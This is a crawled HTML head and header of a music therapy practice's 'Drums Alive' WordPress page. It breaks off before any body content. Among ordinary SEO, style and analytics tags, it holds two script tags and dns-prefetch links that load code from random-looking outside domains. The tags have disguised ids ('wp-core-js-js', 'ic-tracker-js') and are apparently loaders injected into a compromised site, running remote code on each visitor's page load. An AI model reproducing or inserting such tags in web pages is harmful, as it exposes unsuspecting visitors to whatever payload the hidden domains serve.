

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnoliamelodiesmusictherapy.com/drums-alive/
body_size: 12927
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="alternate" href="https://magnoliamelodiesmusictherapy.com/" hreflang="en" />
	<meta name="twitter:site" content="@" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drums Alive - Magnolia Melodies Music Therapy</title>
	<link rel="canonical" href="https://magnoliamelodiesmusictherapy.com/drums-alive/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drums Alive - Magnolia Melodies Music Therapy" />
	<meta property="og:description" content="Drums Alive About Drums Alive A new dimension in fitness joining dynamic, full-body movements with the pulsating rhythms of the drum. Specifically designed to give your mind and body instant feedback, Drums Alive® will have you moving in your seat and stomping your feet to the stimulating beat of the drum. Grab your drumsticks and [&hellip;]" />
	<meta property="og:url" content="https://magnoliamelodiesmusictherapy.com/drums-alive/" />
	<meta property="og:site_name" content="Magnolia Melodies Music Therapy" />
	<meta property="article:modified_time" content="2020-03-24T01:05:26+00:00" />
	<meta property="og:image" content="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-1024x763.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/","url":"https://magnoliamelodiesmusictherapy.com/drums-alive/","name":"Drums Alive - Magnolia Melodies Music Therapy","isPartOf":{"@id":"https://magnoliamelodiesmusictherapy.com/#website"},"primaryImageOfPage":{"@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/#primaryimage"},"image":{"@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/#primaryimage"},"thumbnailUrl":"https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-1024x763.png","datePublished":"2020-02-29T00:40:20+00:00","dateModified":"2020-03-24T01:05:26+00:00","breadcrumb":{"@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://magnoliamelodiesmusictherapy.com/drums-alive/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/#primaryimage","url":"https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic.png","contentUrl":"https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic.png","width":1080,"height":805},{"@type":"BreadcrumbList","@id":"https://magnoliamelodiesmusictherapy.com/drums-alive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://magnoliamelodiesmusictherapy.com/"},{"@type":"ListItem","position":2,"name":"Drums Alive"}]},{"@type":"WebSite","@id":"https://magnoliamelodiesmusictherapy.com/#website","url":"https://magnoliamelodiesmusictherapy.com/","name":"Magnolia Melodies Music Therapy","description":"Welcome to Magnolia Melodies!","publisher":{"@id":"https://magnoliamelodiesmusictherapy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magnoliamelodiesmusictherapy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://magnoliamelodiesmusictherapy.com/#organization","name":"Magnolia Melodies Music Therapy","url":"https://magnoliamelodiesmusictherapy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magnoliamelodiesmusictherapy.com/#/schema/logo/image/","url":"https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1.png","contentUrl":"https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1.png","width":1700,"height":1637,"caption":"Magnolia Melodies Music Therapy"},"image":{"@id":"https://magnoliamelodiesmusictherapy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magnolia Melodies Music Therapy &raquo; Feed" href="https://magnoliamelodiesmusictherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magnolia Melodies Music Therapy &raquo; Comments Feed" href="https://magnoliamelodiesmusictherapy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-post-219-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-219.css?ver=1744754460' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-276.css?ver=1745022642' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-57.css?ver=1744754460' media='all' />
<link rel='stylesheet' id='elementor-post-621-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-621.css?ver=1744754460' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744754477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744754483' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pontanosans-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/google-fonts/css/pontanosans.css?ver=1744754485' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768847950" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768847950" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magnoliamelodiesmusictherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magnoliamelodiesmusictherapy.com/wp-json/wp/v2/pages/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magnoliamelodiesmusictherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://magnoliamelodiesmusictherapy.com/?p=276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magnoliamelodiesmusictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagnoliamelodiesmusictherapy.com%2Fdrums-alive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magnoliamelodiesmusictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagnoliamelodiesmusictherapy.com%2Fdrums-alive%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/cropped-magnolia_melodies_logo1_color-1-1-270x270.png" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS3D79HTVD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS3D79HTVD');
</script>

	<meta name="google-site-verification" content="d62_PaacnrjMMySugLQtmzER5QiWkL8bHWrnUBBHXhU" />
	<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "MusicGroup",
"name": "Magnoliamelodiesmusictherapy",
"alternateName": "Magnoliamelodiesmusictherapy.com",
"url": "https://magnoliamelodiesmusictherapy.com/",
"logo": "https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-1536x779.png",
"sameAs": "https://www.facebook.com/magnoliamelodies"
}
</script>

</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-276 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-219 elementor-page elementor-page-276">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57" class="elementor elementor-57 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9564596 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9564596" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-783f467e" data-id="783f467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50bbd798 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50bbd798" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(919) 698-7961</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">RandiLee@magnoliamelodiesmusictherapy.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-386bace elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="386bace" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cb6f1de" data-id="5cb6f1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-027bdba elementor-widget elementor-widget-image" data-id="027bdba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
